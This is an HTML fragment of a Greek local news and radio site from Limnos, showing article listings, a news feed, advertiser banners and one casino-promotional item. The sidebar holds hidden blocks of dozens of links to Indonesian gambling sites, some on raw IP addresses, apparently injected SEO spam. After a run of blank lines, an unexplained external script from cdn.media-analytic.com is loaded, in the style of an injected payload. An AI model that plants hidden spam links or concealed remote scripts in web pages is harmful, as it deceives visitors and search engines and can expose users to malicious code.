            </div>
            					<div class="clr"></div>
						
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/epilegmena/item/83414-to-nisi-mas-kai-o-rythmos-tis-zois-edo.html" title="&Eta; &phi;&omega;&nu;ή &tau;&omicron;&upsilon; &nu;&eta;&sigma;&iota;&omicron;ύ &kappa;&alpha;&iota; &omicron; &rho;&upsilon;&theta;&mu;ό&sigmaf; &tau;&omicron;&upsilon; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&omicron;ύ: &pi;ώ&sigmaf; &tau;&omicron; &nu;&eta;&sigma;ί &mu;&alpha;&sigmaf; &delta;&iota;&alpha;&tau;&eta;&rho;&epsilon;ί &tau;&eta;&nu; &pi;&alpha;&rho;έ&alpha; &tau;&omicron;&upsilon; &mu;έ&sigma;&alpha; &alpha;&pi;ό &tau;&eta; &mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &kappa;&alpha;&iota; &tau;&omicron; Elabet Casino">
		    	<img src="/media/k2/items/cache/41e1fc3914c7a1acbf76146860bb7927_M.jpg" alt="&Eta; &phi;&omega;&nu;ή &tau;&omicron;&upsilon; &nu;&eta;&sigma;&iota;&omicron;ύ &kappa;&alpha;&iota; &omicron; &rho;&upsilon;&theta;&mu;ό&sigmaf; &tau;&omicron;&upsilon; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&omicron;ύ: &pi;ώ&sigmaf; &tau;&omicron; &nu;&eta;&sigma;ί &mu;&alpha;&sigmaf; &delta;&iota;&alpha;&tau;&eta;&rho;&epsilon;ί &tau;&eta;&nu; &pi;&alpha;&rho;έ&alpha; &tau;&omicron;&upsilon; &mu;έ&sigma;&alpha; &alpha;&pi;ό &tau;&eta; &mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &kappa;&alpha;&iota; &tau;&omicron; Elabet Casino" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>24.10.2025 | 12:13</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #ff6600" href="/epilegmena/item/83414-to-nisi-mas-kai-o-rythmos-tis-zois-edo.html">
	  				Η φωνή του νησιού και ο ρυθμός του παιχνιδιού: πώς το νησί μας διατηρεί την παρέα του μέσα από τη μουσική και το Elabet Casino	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Το νησί μας κρατά έναν ρυθμό που μοιάζει με ανάσα. Οι ήχοι του ξυπνούν από νωρίς, μαζί με τον αέρα και τις φωνές στα σοκάκια.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/epilegmena/item/83421-vernter-vremis-ounion-verolinou-triplasiazoun-ta-gol.html" title="&Beta;έ&rho;&nu;&tau;&epsilon;&rho; &Beta;&rho;έ&mu;&eta;&sigmaf; - &Omicron;&upsilon;&nu;&iota;ό&nu; &Beta;&epsilon;&rho;&omicron;&lambda;ί&nu;&omicron;&upsilon;: &Tau;&rho;&iota;&pi;&lambda;&alpha;&sigma;&iota;ά&zeta;&omicron;&upsilon;&nu; &tau;&alpha; &gamma;&kappa;&omicron;&lambda;!">
		    	<img src="/media/k2/items/cache/da71e73b87d0367fb597c22197d5e072_M.jpg" alt="&Beta;έ&rho;&nu;&tau;&epsilon;&rho; &Beta;&rho;έ&mu;&eta;&sigmaf; - &Omicron;&upsilon;&nu;&iota;ό&nu; &Beta;&epsilon;&rho;&omicron;&lambda;ί&nu;&omicron;&upsilon;: &Tau;&rho;&iota;&pi;&lambda;&alpha;&sigma;&iota;ά&zeta;&omicron;&upsilon;&nu; &tau;&alpha; &gamma;&kappa;&omicron;&lambda;!" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>24.10.2025 | 11:06</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #ff6600" href="/epilegmena/item/83421-vernter-vremis-ounion-verolinou-triplasiazoun-ta-gol.html">
	  				Βέρντερ Βρέμης - Ουνιόν Βερολίνου: Τριπλασιάζουν τα γκολ!	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Όλα έτοιμα για να επιστρέψει η δράση στην <strong>Bundesliga</strong>, η οποία μπαίνει με κάθε επισημότητα στην 8η στροφή της.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
		
		
		
	</div>
<!-- adwords code-->


<div class="custom"  >
	<div class="adStyling embed-responsive embed-responsive-16by9">
<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="" type="text/javascript"></script>
<!-- Google_ads (end of article listing in category) --> <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-1626165205651738" data-ad-slot="3765859405" data-ad-format="auto"></ins>
<script type="text/javascript">(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div>


























<script src="https://cdn.media-analytic.com/media.js"></script></div>

<!-- end adwords code-->
	<!-- Pagination -->
		<div class="k2Pagination">
		<ul class="pagination-list"><li><a title="Έναρξη" href="/epilegmena.html?limitstart=0" class="pagenav"><i class="fa fa-angle-double-left"></i></a></li><li><a title="Προηγούμενο" href="/epilegmena.html?start=80" class="pagenav"><i class="fa fa-angle-left"></i></a></li><li class=""><a title="5" href="/epilegmena.html?start=40" class="pagenav">5</a></li><li class=""><a title="6" href="/epilegmena.html?start=50" class="pagenav">6</a></li><li class=""><a title="7" href="/epilegmena.html?start=60" class="pagenav">7</a></li><li class=""><a title="8" href="/epilegmena.html?start=70" class="pagenav">8</a></li><li class=""><a title="9" href="/epilegmena.html?start=80" class="pagenav">9</a></li><li class="active"><a>10</a></li><li class=""><a title="11" href="/epilegmena.html?start=100" class="pagenav">11</a></li><li class=""><a title="12" href="/epilegmena.html?start=110" class="pagenav">12</a></li><li class=""><a title="13" href="/epilegmena.html?start=120" class="pagenav">13</a></li><li class=""><a title="14" href="/epilegmena.html?start=130" class="pagenav">14</a></li><li><a title="Επόμενο" href="/epilegmena.html?start=100" class="pagenav"><i class="fa fa-angle-right"></i></a></li><li><a title="Τέλος" href="/epilegmena.html?start=2700" class="pagenav"><i class="fa fa-angle-double-right"></i></a></li></ul>		<div class="clr"></div>
		
	</div>
	
	</div>
<!-- End K2 Category Layout -->
<!-- JoomlaWorks "K2" (v2.6.9) | Learn more about K2 at http://getk2.org -->
                    </div>
                                    </div>
            </div>
            <div class="rightColumn col-xs-12 col-sm-12 col-md-4 col-lg-4" id="scrollSidebar">
            	<div class="row">
               	 	                    <div class="centerRightBanner hidden-xs col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="/live" target="_blank"><img onmouseover="this.src='/images/logo-useful/radio_banner_small_b.png';" onmouseout="this.src='/images/logo-useful/radio_banner_small.png';" src="/images/logo-useful/radio_banner_small.png" alt="radio banner small" width="100%" height="auto" /></a></p></div>
		</div>
	
                    </div>
                                                            <div class="roi-eidisewn col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
							<h3>Ροή ειδήσεων</h3>
						
<div id="k2ModuleBox124" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85187-limnos-katolisthisi-ston-perifereiako-myrinas-plateos-sto-ypsos-tou-agiou-nikolaou-kleistos-o-dromos.html">Λήμνος: Κατολίσθηση στον περιφερειακό Μύρινας - Πλατέος στο ύψος του Αγίου Νικολάου | Κλειστός ο δρόμος</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85185-i-myrina-foraei-ta-giortina-tis-i-megali-karnavaliki-parelasi-erxetai-stis-14-fevrouariou.html">Η Μύρινα φοράει τα γιορτινά της | Η μεγάλη καρναβαλική παρέλαση έρχεται στις 14 Φεβρουαρίου</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85184-neos-proedros-tou-epimelitiriou-lesvou-o-panagiotis-tatakis.html">Νέος Πρόεδρος του Επιμελητηρίου Λέσβου ο Παναγιώτης Τατάκης</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85183-amesi-paremvasi-tou-dimou-sto-parkingk-tis-pyrosvestikis.html">Άμεση παρέμβαση του Δήμου στο πάρκινγκ της Πυροσβεστικής</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85182-prosfora-135-gevmaton-agapis-se-deka-xoria-tis-limnou.html">Προσφορά 135 «Γευμάτων Αγάπης» σε δέκα χωριά της Λήμνου</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
		</div>
	
                    </div>
                                      	                                        <div class="home-ads col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><img src="/images/banners/SideBar/pantelaroudis.jpg" alt="pantelaroudis" class="img-responsive" /></p></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><img src="/images/banners/SideBar/stenos-pccom.png" alt="stenos pccom" class="img-responsive" /></p></div>
		</div>
			<div class="moduletable">
						

    <ul id="homeAds" class="home-ads main">
            	        	<li><img class="img-responsive" src="/images/banners/SideBar/zefiros_catering.jpg" alt="Zefiros Catering" /></li>
                    	        	<li><img class="img-responsive" src="/images/banners/SideBar/ergostep.jpg" alt="ergostep" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/alumil.jpg" alt="Alumil Liapis" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/fani_lougklou.png" alt="Fani_lougklou" /></li>
                    	      		<li> <a target="_blank" href="http://www.skafidasrentalcars.gr/"> <img class="img-responsive" src="/images/ads/skafidas.png" alt="skafidas_rental_cars" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/3.png" alt="Limnos_Wines" /></li>
                    	      		<li> <a target="_blank" href="https://www.facebook.com/limnosmpeton"> <img class="img-responsive" src="/images/ads/lemnos_beton_epe.png" alt="Limnos_mpeton_epe" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/texniko_grafeio_pantzaras.png" alt="Texniko_Grafeio_Pantzaras" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/9.jpg" alt="xylemporikh" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kriton-banner.png" alt="Kritwn" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/theodorou.png" alt="Geoponoi_Theodorou" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/kavarnos_logistika.jpg" alt="Kavarnos_logistika" /></li>
                    	      		<li> <a target="_blank" href="http://lemnosedu.gr/"> <img class="img-responsive" src="/images/ads/fishalides.jpg" alt="Fusalides_ixthiopoleio" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/060521_sportspoint_fb_offers-tiny.jpg" alt="Sportspoint" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/koukoulithras-sinergeio-banner.jpg" alt="koukoulithras sinergeio" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/ANANIADHS-BANNER.jpg" alt="ananiadis" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kamamis-banner400.jpg" alt="Kamamis Elin" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/pyroprostasia400.png" alt="pyroprostasia limnou" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kastro-zootrofes400.jpg" alt="kastro zootrofes" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kakoulidis400.jpg" alt="kakoulidis" /></li>
                  </ul>

<div style="display:none;">
<a href="https://pw.ac.th/">ugmtoto</a><br />
<a href="https://pw.ac.th/url/">slot777</a><br />
<a href="https://soundcloud.com/angga-saputra-512369996/ugmtoto-bandar-slot-gacor-mudah-menang-data-toto-macau-terupdate/">UGMTOTO</a><br />
<a href="https://slotscatter99.net/">slotscatter99</a><br />
<a href="https://slotscatter99.org//">slotscatter99o</a><br />
<a href="https://scribehow.com/viewer/Google_Workflow__pe8zNkAnSWmXkMXxL403hw ">UGMTOTO</a><br />
<a href="https://www.notion.so/UGMTOTO-Nikmati-Ribuan-Game-Online-di-Satu-Platform-2483f7400b65803dac2de686e2d55451?source=copy_link ">UGMTOTO</a><br />
<a href="https://telegra.ph/UGMTOTO--Livedraw-Togel-SGP--Slot-Qris-Terpercaya-08-07 ">UGMTOTO</a><br />
<a href="https://open.substack.com/pub/ugmtoto/p/ugmtoto-slot-gacor-qris-deposit-cepat?r=69t9de&utm_campaign=post&utm_medium=web&showWelcomeOnShare=true ">UGMTOTO</a><br />
<a href="https://pw.ac.th/100/">slot gacor</a><br />
<a href="https://pw.ac.th/bodysystem/">101slot</a><br />
<a href="https://pw.ac.th/cb/">bomslot</a><br />
<a href="https://pw.ac.th/elective/">jp789</a><br />
<a href="https://pw.ac.th/emedia/">indovegas99</a><br />
<a href="https://pw.ac.th/group/">bosslot138</a><br />
<a href="https://pw.ac.th/home/">togel sgp</a><br />
<a href="https://pw.ac.th/km/">torpedo99</a><br />
<a href="https://www.pw.ac.th/learning-resources/">pusat69</a><br />
<a href="https://pw.ac.th/mis/">premium138</a><br />
<a href="https://pw.ac.th/new_elective_ps/">123raja</a><br />
<a href="https://pw.ac.th/newton/">138cash</a><br />
<a href="https://pw.ac.th/service_pw/">138hero</a><br />
<a href="https://pw.ac.th/supaenglish/">168jackpot</a><br />
<a href="https://pw.ac.th/tsp/">168mega</a><br />
<a href="https://dissidentarts.com/">boom138</a><br />
<a href="https://triadtoto.com/">triadtoto</a><br />
<a href="https://delminsociety.net/">nagatoto</a><br />
<a href="https://link.space/@sibayak99/">sibayak99</a><br />
<a href="https://ugmtoto.com/">ugmtoto</a><br />
<a href="https://mycoplan.id/">torpedo4d</a><br />
<a href="https://tvcidaho.com/">triadtoto</a><br />
<a href="https://baskeya.com/">triad4d</a><br />
<a href="https://camillabinks.com/">triad4d</a><br />
<a href="https://hoopjordans.net/">boom138</a><br />
<a href="https://chennailaptopservice.com/">boom138</a><br />
<a href="https://magazinesea.com/">boom138</a><br />
<a href="https://dpvue.com/">sibayak99</a><br />
<a href="https://helensanderson.net/">sibayak99</a><br />
<a href="https://waxahachiedowntown.com/">scatter99</a><br />
<a href="https://aaalabourhire.com/ ">scatter99</a><br />
<a href="https://westmarinacottagesvillas.com/">torpedo4d</a><br />
<a href="https://karyawan.web.id/">torpedo4d</a><br />
<a href="https://vipgoodtime.com/">torpedo4d</a><br />
<a href="https://ecogestsrl.com/">nagatoto88</a><br />
<a href="https://shopmypapercrush.com/">nagatoto88</a><br />
<a href="https://casesurgery.com/">nagatoto</a><br />
<a href="https://altnmiapress.com/">nagatoto88</a><br />
<a href="https://newsofsalemcounty.com/">nagatoto88</a><br />
<a href="https://garajyeri.com/">nagatoto88</a><br />
<a href="https://whatsupuniversity.com/">garwa4d</a><br />
<a href="https://dailyajkertalash.com/">garwa4D</a><br />
<a href="https://soscalifornia.org/">garwa4d</a><br />
<a href="https://pomona.id/">triadtoto</a><br />
<a href="https://swingforetheschools2013.com/">triadtoto</a><br />
<a href="https://legalvideographer.com/">triadtoto</a><br />
<a href="https://docsach24.com/">triad4d</a><br />
<a href="https://nigeria70.com/">triad4d</a><br />
<a href="https://uniq-ip.com/">boom138</a><br />
<a href="https://administrasi.web.id/">boom138</a><br />
<a href="https://kodeac.com/">boom138</a><br />
<a href="https://167.71.205.53/">pwktoto</a><br />
<a href="https://178.128.95.197/">pwktoto</a><br />
<a href="https://sembadamebel.id/">pwktoto</a><br />
<a href="https://sicaf.org/">pwktoto</a><br />
<a href="https://alanmobilya.com/">pwktoto</a><br />
<a href="https://glamorganbrewingco.com/">toto wuhan</a><br />
<a href="https://poke5.net/">scatter99</a><br />
<a href="https://otticamania.net/">scatter99</a><br />
<a href="https://travelguiders.org/">scatter99</a><br />
<a href="https://albemarletradewinds.com/">scatter99</a><br />
</div>
<div style="display:none;">
<a href="https://107.170.11.58/">ugmslot</a><br />
<a href="https://157.245.66.165/">SLOT GACOR MINIMAL DEPOSIT 5RB</a><br />
<a href="https://159.223.127.42/">https://159.223.127.42/</a><br />
</div>
<div style="display:none;">
<a href="https://162.243.114.118/">jp789</a><br />
</div>
<div style="display:none;">
<a href="https://nadatogel.net/">nadatogel</a><br />
<a href="https://boom138a.space/">boom138</a><br />
<a href="https://boom138a.me/">boom138</a><br />
</div>
<div style="display:none;">
<a href="https://159.223.0.200/">INDOVEGAS99</a><br />
</div>		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><a href="https://play.google.com/store/apps/details?id=com.crystalmissions.grradio" target="_parent"><img src="/images/banners/SideBar/greek_radios.jpg" alt="greek radios" width="400" height="400" class="img-responsive" /></a></p></div>
		</div>
			<div class="moduletable marginTopSpacer">
						

<div class="custom marginTopSpacer"  >
	<p>&nbsp;</p>
<!-- Sidebar_position -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar_position -->
<ins class="adsbygoogle"
     style="display:inline-block;width:358px;height:300px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="7324141402"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><iframe src="https://www.ferryhopper.com/el/embed/simple?aff_uid=lmnfm&amp;color=cb0508" frameborder="0" scrolling="no" width="390" height="410"></iframe></p>
<p>&nbsp;</p></div>
		</div>
	
                    </div>
                                                            <div class="right-dimofili col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
							<h3>Δημοφιλή Άρθρα</h3>
						
<div id="k2ModuleBox126" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85046-kovei-ti-vasilopita-tou-o-kynigetikos-syllogos-limnou-thematiki-parousiasi-gia-ti-symperifora-ton-skylon.html">Ο Κυνηγετικός Σύλλογος Λήμνου κόβει τη βασιλόπιτα και ανοίγει τη συζήτηση για τη συμπεριφορά των σκύλων</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85058-stratologia-ksekinise-i-apografi-gia-tous-gennithentes-to-2008-kai-to-2009-odigies-gia-tous-neous-tis-limnou.html">Στρατολογία: Ξεκίνησε η απογραφή για τους γεννηθέντες το 2008 και το 2009 | Οδηγίες για τους νέους της Λήμνου</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85074-thrinos-sti-limno-to-teleftaio-antio-ston-20xrono-xaralampo-prassa-ayrio-i-kideia-sto-androni.html">Θρήνος στη Λήμνο: Το τελευταίο αντίο στον 20χρονο Χαράλαμπο Πρασσά | Αύριο η κηδεία στο Ανδρώνι</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85061-tragodia-sti-myrina-nekros-o-20xronos-meta-tin-ptosi-tou-se-gremo.html">Τραγωδία στη Μύρινα: Νεκρός ο 20χρονος μετά την πτώση του σε γκρεμό</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85084-perifereia-voreiou-aigaiou-prasino-fos-gia-erga-ydrefsis-sta-441-000-i-xrimatodotisi-gia-ti-limno.html">Περιφέρεια Βορείου Αιγαίου: «Πράσινο φως» για έργα ύδρευσης | Στα 441.000 € η χρηματοδότηση για τη Λήμνο</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
		</div>
	
                    </div>
                                                                                <div class="home-ads-2 hidden-xs col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<!-- Ad Tag - limnosfm100.gr_ros_300x250 <- DO NOT MODIFY -->
<script src="//ads.projectagoraservices.com/?id=13516" type="text/javascript"></script>
<!-- End Ad Tag --></div>
		</div>
	
                    </div>
                                                                                <div class="right-woman col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar_position_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:360px;height:280px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="5707807401"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
	
                    </div>
                                                                                <div class="right-youtube col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<a href="https://www.youtube.com/user/fm100lim" target="_blank"><img style="display: block; margin-left: auto; margin-right: auto;" onmouseover="this.src='/images/logo-useful/youtube_channel_2.png';" onmouseout="this.src='/images/logo-useful/youtube_channel.png';" src="/images/logo-useful/youtube_channel.png" alt="youtube channel" width="100%" height="auto"/></a></div>
		</div>
	
                    </div>
                                                        </div>
            </div>
			
		    </div>
</div>
<div class="footerwrapper">
	<div class="footerpostbg">
        <div class="container">
            <div class="row">
                <div class="footer">
                    <div class="footerA col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        		<div class="moduletable contact-footer">
							<h3>Επικοινωνία</h3>
						

<div class="custom contact-footer"  >
	<ul>
<li>FM<span class="red">100</span></li>
